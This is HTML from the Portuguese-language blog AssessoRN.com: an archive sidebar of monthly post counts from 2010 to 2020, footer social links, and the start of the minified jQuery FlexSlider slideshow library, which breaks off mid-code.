<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
